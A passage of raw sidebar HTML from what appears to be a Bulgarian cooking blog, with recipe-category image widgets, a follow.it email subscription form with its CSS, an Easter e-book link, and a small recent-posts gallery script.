https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s640/IMG_7650.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s800/IMG_7650.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1024/IMG_7650.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1280/IMG_7650.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1600/IMG_7650.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-90f77aca="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-90f77aca="" class="form-preview" style="background-color: rgb(249, 246, 244); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-90f77aca="" class="preview-heading"><h5 data-v-90f77aca="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Абонирайте се за новите рецепти по email:</h5></div> <div data-v-90f77aca="" class="preview-input-field"><input data-v-90f77aca="" type="email" name="email" required="required" placeholder="Въведете email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-90f77aca="" class="preview-submit-button"><button data-v-90f77aca="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Абониране</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/static/img/colored-logo.svg" alt="follow.it" height="17px"/></a></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Най-новите рецепти
</h3>
</div>
<div class='widget-content'>
<style>   
  /* CSS Recent Post Gallery Widget */   
  .recent-grid {padding:0;clear:both;}   
  .recent-grid:after {content:"";clear:both;display:table;}   
  .recent-grid .galleryview{position:relative;display:inline-block;margin:6px 0;overflow:hidden;}   
  .recent-grid .galleryview a{text-decoration:none;float:left;position:relative;margin:0 6px}   
  .recent-grid .galleryview .ptitle{display:block;background:rgba(0,0,0,.7);clear:left;position:absolute;font-size:10px;line-height:1.3em;text-align:left;bottom:3px;left:3px;right:3px;top:3px;color:#fff;overflow:hidden;padding:5px;word-wrap:break-word;visibility:hidden;opacity:0;backface-visibility:hidden;transition:all .2s}   
  .recent-grid .galleryview:hover .ptitle{visibility:visible;opacity:1}   
  .recent-grid a img{background:#fdfdfd;float:left;padding:2px;border:1px solid #e3e3e3;transition:all .3s}   
  .recent-grid a:hover img {border-color:#bbb;}   
  </style>   
  <script type='text/javascript'>   
  //<![CDATA[   
  // Recent Post Gallery   
  function gallerygrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-grid">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf53FqYKM/Vccsy7apoZI/AAAAAAAAK4o/XJkv3RkC0pw/s1600/default%2Bimage.png",s=n.replace("s72-c","s"+recentpost_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+recentpost_thumbs+'" height="'+recentpost_thumbs+'"/>',p=recentpost_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_blank" title="'+r+'">'+m+p+"</a>";e.push('<div class="galleryview">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}   
  //]]>   
  </script>   
  <script>   
  var recentpost_thumbs = 72;   
  var recentpost_title = true;   
  </script>   
  <script src="/feeds/posts/summary?max-results=9&amp;alt=json-in-script&amp;callback=gallerygrid"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-title'>
<h3 class='title'>
Ястия с патладжан
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/melanzane.html'>
<img alt='Ястия с патладжан' height='188' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s250/IMG_4821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s72/IMG_4821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s128/IMG_4821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s220/IMG_4821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s400/IMG_4821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s640/IMG_4821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s800/IMG_4821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1024/IMG_4821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1280/IMG_4821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1600/IMG_4821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image14'>
<div class='widget-title'>
<h3 class='title'>
Риба и морски дарове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html'>
<img alt='Риба и морски дарове' height='188' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s250/IMG_6583.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s72/IMG_6583.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s128/IMG_6583.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s220/IMG_6583.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s400/IMG_6583.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s640/IMG_6583.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s800/IMG_6583.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1024/IMG_6583.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1280/IMG_6583.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1600/IMG_6583.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-title'>
<h3 class='title'>
"Семейни рецепти за Великден"
</h3>
</div>
<div class='widget-content'>
<a href='https://payhip.com/b/W3Tfc'>
<img alt='"Семейни рецепти за Великден"' height='399' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s399' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1600 1600w' width='250'>
</img>
</a>
<br/>
<span class='caption'>Безплатна електронна книга (кликни върху снимката)</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с рикота
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_41.html'>
<img alt='Рецепти с рикота' height='188' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s250/IMG_2188.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s72/IMG_2188.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s128/IMG_2188.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s220/IMG_2188.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s400/IMG_2188.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s640/IMG_2188.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s800/IMG_2188.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1024/IMG_2188.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1280/IMG_2188.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1600/IMG_2188.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<div class='widget-title'>
<h3 class='title'>
Солени закуски
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/colazione-salata.html'>
<img alt='Солени закуски' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s800 800w, 